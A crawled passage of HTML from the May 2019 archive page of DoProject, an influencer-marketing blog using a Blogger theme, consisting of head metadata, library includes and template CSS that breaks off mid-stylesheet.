

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doproject.co/2019/05/
body_size: 57340
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.doproject.co/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.doproject.co/2019/05/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DoProject - Atom" href="https://www.doproject.co/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DoProject - RSS" href="https://www.doproject.co/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DoProject - Atom" href="https://www.blogger.com/feeds/5397817145480980829/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.doproject.co/2019/05/' property='og:url'/>
<meta content='DoProject' property='og:title'/>
<meta content='Influencer Marketing | Case Studies' property='og:description'/>
<title>
Mayıs 2019 - DoProject
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DoProject' property='og:site_name'/>
<meta content='https://www.doproject.co/' name='twitter:domain'/>
<meta content='Mayıs 2019' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Mayıs 2019' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Basil
License:     Free Version
Version:     3.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#ffbd2f;}
a:hover {text-decoration:none;color:red;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.CSS_LIGHTBOX {
z-index: 99!important;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
.post-body a:visited {
color:#FF0000;
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
left: 0;
width: 100%;
padding: 10px 0px;
transition: all .5s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
position: static;
display: flex;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0 0 6px 1px rgba(0,0,0,0.1);
padding: 20px 0;
}
.scroll-header.scrolled-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
transition: all .5s;
}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {
display: block!important;
color:#000!important;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
display: none!important;
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Righteous', cursive;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Montserrat;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: Montserrat;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
content: '';
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIGCQ7CLgc01OOGmhu9jIl-E7FQWbqC3TEaOZGoR2cQY1I1s_1TT1ncLUkdl-sbzaXRP7ILSLrV-ZDWOBea5N2-VsJ2-L9OGk2IDghHtKTe3BP_MVy5dajnzTnEQAE256CYZOplzG-yqg/s1600/header-mask.png) no-repeat center;
left: 0;
right: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {
text-align: center;
padding:0;
background: url(https://i.ibb.co/bFdCrfp/head-back-1.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 50px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
.header-logo-desc span {
font-size: 31px;
color: #ffbd2f;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
text-transform:uppercase;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: left;
margin-bottom: 20px;
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#aaa;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
.widget .post-body ul,.widget .post-body ol{padding:0 30px}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl 